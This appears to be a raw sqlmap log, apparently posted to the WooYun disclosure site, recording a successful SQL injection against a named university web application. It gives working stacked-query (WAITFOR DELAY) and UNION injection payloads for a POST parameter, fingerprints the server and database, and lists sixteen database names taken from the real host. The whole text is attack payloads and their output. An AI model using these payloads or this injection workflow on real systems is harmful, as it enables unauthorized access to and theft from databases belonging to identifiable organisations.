 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: srxx (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Button32=%b9%d8%b1%d5%b4%b0%bf%da&czzgh=&czzqxdj=&czzxm=&flag=1&srx
x=111111');WAITFOR DELAY '0:0:5'--&Submit1=%b2%e9%d5%d2
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Button32=%b9%d8%b1%d5%b4%b0%bf%da&czzgh=&czzqxdj=&czzxm=&flag=1&srx
x=111111') UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113)+CHA
R(65)+CHAR(105)+CHAR(105)+CHAR(109)+CHAR(75)+CHAR(116)+CHAR(81)+CHAR(103)+CHAR(7
3)+CHAR(72)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(113)-- &Submit1=%b2%e9%
d5%d2
---
[15:37:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:37:34] [INFO] fetching database names
[15:37:34] [WARNING] reflective value(s) found and filtering out
available databases [16]:
[*] cjxxgl
[*] master
[*] model
[*] msdb
[*] pyjszsxx
[*] ryzp
[*] temp
[*] tempdb
[*] xwxxgl
[*] yjspyxx
[*] yjsydata
[*] yjsytdxltkxt
[*] yjszs
[*] yjszsxx
[*] yjszsxxbak
[*] zsbnew
[15:37:34] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\www.yjszs.ecnu.edu.cn'
[*] shutting down at 15:37:34
www.wooyun.org